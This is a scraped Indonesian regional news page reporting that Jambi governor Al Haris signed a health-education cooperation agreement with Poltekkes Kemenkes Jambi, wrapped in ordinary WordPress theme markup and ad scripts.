                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-12-18T11:11:16+00:00" >18/12/2023</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg" data-caption=""><img width="640" height="412" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg 2560w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-350x225.jpg 350w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-1025x660.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-768x495.jpg 768w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-1536x989.jpg 1536w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-2048x1319.jpg 2048w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-696x448.jpg 696w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-1068x688.jpg 1068w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-1920x1237.jpg 1920w, https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-652x420.jpg 652w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="1702883568409.jpg"/></a></div>
        
<p><strong>JAMBI, <a href="https://aksesjambi.com" target="_blank" rel="noreferrer noopener">AksesNews</a></strong> &#8211; Gubernur Jambi, Al Haris menandatangani Kesepakatan Bersama (MoU) dengan Poltekkes Kemenkes Jambi tentang Penyelenggaraan Tri Dharma Perguruan Tinggi. Penandatanganan dilaksanakan pada Apel Gabungan Lintas Sektor Kesehatan, di Lapangan Direktorat Poltekkes Kemenkes Jambi, Kota Baru, Senin (18/12/2023). <br><br>Hadir pada kesempatan tersebut, para unsur Forkopimda Provinsi Jambi, Kepala OPD dan instansi terkait serta Pimpinan dan pejabat Poltekkes Kemenkes Jambi.<br>Kesepakatan ini bertujuan untuk efisiensi efektivitas inovasi serta mutu pelaksanaan program pembangunan kesehatan daerah dan pengembangan sumber daya daerah provinsi Jambi. Dan ruang lingkup kesepakatan bersama ini meliputi penyelenggaraan kerjasama pendidikan, penelitian dan pengembangan sumber daya manusia, serta pengabdian kepada masyarakat dan kerjasama di bidang lain berdasarkan kesepakatan para pihak.<br><br>“Terima kasih dan apresiasi kepada Politeknik Kesehatan Jambi Kementerian Kesehatan Republik Indonesia dan semua pihak yang berperan serta untuk menyiapkan pelaksanaan apel gabungan ini. Apel gabungan lintas sektor kesehatan ini merupakan bagian dari upaya kita bersama untuk memberikan pelayanan bidang kesehatan kepada masyarakat/publik, termasuk untuk menghadapi berbagai penyakit, serta untuk meningkatkan kesehatan masyarakat,” kata Al Haris.<br><br>Al Haris melihat bahwa dalam apel gabungan lintas sektor kesehatan sekaligus penandatanganan MoU yang dihadiri oleh pemangku kebijakan dalam bidang kesehatan, praktisi kesehatan dan juga hadir para mahasiswi yang sedang belajar sebagai tenaga kesehatan, menggambarkan komitmen bersama untuk meningkatkan derajat kesehatan masyarakat.<br><br> “Pada apel gabungan ini saya melihat ada yang mencetak SDM lalu ada yang memakai SDM, ini dua hal yang bisa dilihat, ini yang satu anak-anak masih mahasiswa-mahasiswi, yang kelompok lain ada kelompok yang memakainya. Inilah satu kolaborasi dalam mengangkat derajat dan harkat martabat kesehatan di provinsi Jambi. Jambi ini masih jauh, masih banyak kekurangan kita, mulai dari pelayanan masyarakat, SDM, juga sarana prasarana kita yang masih minim sekali. Inilah tugas kita, keduanya sejalan, SDM yang melayani dan sarana dan prasarana yang mendukung, keduanya harus seimbang sehingga tercipta derajat kesehatan yang baik,” jelasnya.<br><br>Al Haris menyatakan bahwa saat ini Provinsi Jambi juga pelan-pelan bangkit dan berbenah dengan peningkatan SDM dan sarana prasarana yang terus diperbaiki. “Kita juga pelan-pelan bangkit, ya, Rumah Sakit kita sudah mulai berbenah dengan peralatan-peralatan yang canggih. Tentu juga diikuti oleh SDM yang bagus. Kedepannya bersama dengan Poltekkes agar menguatkan masing-masing kelembagaan kita agar searah sejalan bersama-sama dalam membentuk karakter yang membentuk kesehatan yang baik di Jambi,“ jelas Al Haris.<br><br>Dalam kesempatan tersebut, Al Haris juga mengingatkan salah satu yang harus diutamakan adalah bagaimana meningkatkan pelayanan kepada masyarakat. ”Salah satu yang harus kita lakukan adalah pelayan. Orientasi kita adalah pelayanan, goal kita adalah bagaimana memberikan pelayanan yang baik kepada masyarakat, jangan sampai orang mengeluh, kita harus konsisten dalam memberikan pelayanan, itu yang kita tanamkan, konsep dan karakter melayani,” ungkap Al Haris.<br><br>“Besar harapan saya agar bapak, ibu, saudara-saudari semua terus semangat dalam mengemban tanggung jawab dan melaksanakan tugas dengan sebaik-baiknya, berkerja sama dan bersinergi untuk meningkatkan derajat kesehatan masyarakat Provinsi Jambi, yang selanjutnya berdampak positif terhadap peningkatan kualitas Sumber Daya Manusia (SDM) Provinsi Jambi. SDM yang berkualitas dan unggul merupakan modal utama dalam pembangunan, baik pembangunan daerah maupun pembangunan nasional,” pungkasnya.<br><br><strong>(Maria Yuliana/Foto : Erict Sutriedi/Kamerawan : Said Usman, Erict Sutriedi)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F18%2F12%2F2023%2Ftingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tingkatkan+Pelayanan+Kesehatan%2C+Al+Haris+Teken+MoU+dengan+Poltekkes+Kemenkes+Jambi&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F18%2F12%2F2023%2Ftingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/&amp;media=https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tingkatkan+Pelayanan+Kesehatan%2C+Al+Haris+Teken+MoU+dengan+Poltekkes+Kemenkes+Jambi%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F18%2F12%2F2023%2Ftingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2023-12-18T11:11:16+00:00"><meta itemprop="dateModified" content="2023-12-18T14:18:29+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1649"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696bd7782b3a9 = new tdBlock();
block_td_uid_3_696bd7782b3a9.id = "td_uid_3_696bd7782b3a9";
block_td_uid_3_696bd7782b3a9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696bd7782b3a9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696bd7782b3a9_rand","tdc_css_class_style":"td_uid_3_696bd7782b3a9_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":63778,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696bd7782b3a9.td_column_number = "3";
block_td_uid_3_696bd7782b3a9.block_type = "td_block_related_posts";
block_td_uid_3_696bd7782b3a9.post_count = "3";
block_td_uid_3_696bd7782b3a9.found_posts = "20577";
block_td_uid_3_696bd7782b3a9.header_color = "";
block_td_uid_3_696bd7782b3a9.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bd7782b3a9.max_num_pages = "6859";
tdBlocksArray.push(block_td_uid_3_696bd7782b3a9);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696bd7782b3a9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696bd7782b3a9" ><h4 class="td-related-title"><a id="td_uid_4_696bd7784b480" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696bd7782b3a9" href="#">BERITA LAINNYA</a><a id="td_uid_5_696bd7784b488" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696bd7782b3a9" href="#">Akses News</a></h4><div id=td_uid_3_696bd7782b3a9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/17/01/2026/trafik-long-weekend-isra-miraj-per-16-januari-di-jtts-capai-120-833-kendaraan/" rel="bookmark" title="Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/17/01/2026/trafik-long-weekend-isra-miraj-per-16-januari-di-jtts-capai-120-833-kendaraan/" rel="bookmark" title="Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan">Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/17/01/2026/hadiri-isra-miraj-di-desa-mentawak-khafidh-ajak-warga-tertib-administrasi-lahan/" rel="bookmark" title="Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/17/01/2026/hadiri-isra-miraj-di-desa-mentawak-khafidh-ajak-warga-tertib-administrasi-lahan/" rel="bookmark" title="Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan">Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/17/01/2026/pemkab-merangin-kembali-salurkan-bantuan-untuk-bencana-sumatera/" rel="bookmark" title="Pemkab Merangin Kembali Salurkan Bantuan untuk Bencana Sumatera"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/2233d5f2-9d55-417a-807a-66b9126e163a-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/2233d5f2-9d55-417a-807a-66b9126e163a-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/2233d5f2-9d55-417a-807a-66b9126e163a-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/2233d5f2-9d55-417a-807a-66b9126e163a-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/2233d5f2-9d55-417a-807a-66b9126e163a-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pemkab Merangin Kembali Salurkan Bantuan untuk Bencana Sumatera"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/17/01/2026/pemkab-merangin-kembali-salurkan-bantuan-untuk-bencana-sumatera/" rel="bookmark" title="Pemkab Merangin Kembali Salurkan Bantuan untuk Bencana Sumatera">Pemkab Merangin Kembali Salurkan Bantuan untuk Bencana Sumatera</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bd7782b3a9" data-td_block_id="td_uid_3_696bd7782b3a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bd7782b3a9" data-td_block_id="td_uid_3_696bd7782b3a9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696bd7784d020_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696bd7784d187_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696bd7784d187" ><div id=td_uid_7_696bd7784d187 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696bd778dac0a
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[63778]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bd778dadc4">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696bd778dadc4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bd778dadc4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bd778dadc4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 01:39:52 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -279
content:
{"63778":12}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8_KMiC_B3KVNL-_ZFqV8vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675196420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>